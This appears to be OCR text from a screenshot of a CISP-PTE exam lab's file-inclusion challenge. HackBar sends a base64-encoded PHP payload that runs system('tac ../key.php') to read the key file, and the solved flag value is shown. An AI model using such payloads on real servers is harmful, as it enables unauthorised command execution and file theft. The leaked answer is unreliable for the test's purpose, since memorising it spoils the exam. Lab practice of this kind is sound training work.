 CISP-PTE 认证考试
11.1.10.15:34013/vulnerabilitie
view-source:11.1.10.15:34013/
不安全
11.1.10.15:34013/vulnerabilities/fu1.php?file=view.html
8
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
?> //key3:erttr43x 透过现象看本质，世界很简单！
Copyright © 360 CISP-PTE
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.15:34013/vulnerabilities/fu1.php?file=view.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==
Name
Upgrade-Insecure-Requests
Value
1
Name
Value
CH
14:51
2024/3/14